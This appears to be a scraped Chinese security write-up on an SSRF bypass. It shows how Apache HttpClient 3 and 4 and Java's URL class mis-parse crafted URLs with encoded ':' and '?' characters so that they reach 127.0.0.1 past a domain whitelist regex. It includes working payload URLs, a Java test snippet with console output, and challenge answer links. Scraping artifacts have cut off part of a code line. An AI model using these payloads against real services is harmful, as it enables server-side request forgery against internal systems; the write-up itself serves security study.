 http://127.0.0.1%253a80%253f.xcao.vip/file/flag.php
httclient3 和 4 都会认为访问的是 127.0.0.1:80/file/flag.php，原因是 httpclient3
会对截取的 host 部分 url 解码，然后再做一次 urlpase,得到 host。这样就可以绕
过诸如/^(http|https)://([^/?#]+.)*(baidu.com)(/|?|#|$)/这样的正则，
某些场景下造成 SSRF 漏洞
再比如，程序员如果使用 URL 类来解析 URL 连接，然后判断是否合法，然后发送 httpclient
请求
12 public static void main(String[] args) {
13 String url = "http://127.0.0.1%3a80www.xcao.vip/file/flag.php";
14 try {
15 URL u = new URL(url);
16
17 System.out.println("host:"+u.getHost()+"\nuserinfo:"+u.getUserInfo()+"\nauthAuthority:"+u.
18 } catch (MalformedURLException e) {
19 // TODO Auto-generated catch block
20 e.printStackTrace();
21 }
Markers Properties Servers Data Source Explorer Snippets Console
<terminated> TestMain [Java Application] C:\Program Files\Java\jdk1.8.0_251\bin\javaw.exe (2020-9-5 16:42:06 – 16:42:06)
host:127.0.0.1%3a80www.xcao.vip
userinfo:null
authAuthority:127.0.0.1%3a80www.xcao.vip
port:-1
pathAndQuery:/file/flag.php?null
APT攻击
CN-SEC | 中文网
这显示会存在绕过的风险顺便给出之前挑战的答案：http://xcao.vip:8080/httpclient4/Test?
url=http://127.0.0.1:80xx.xcao.vip/file
/flag.php
http://xcao.vip:8080/httpclient3/Test?url=http://127.0.0.1%253a80%253f.xc
ao.vip/file/flag.php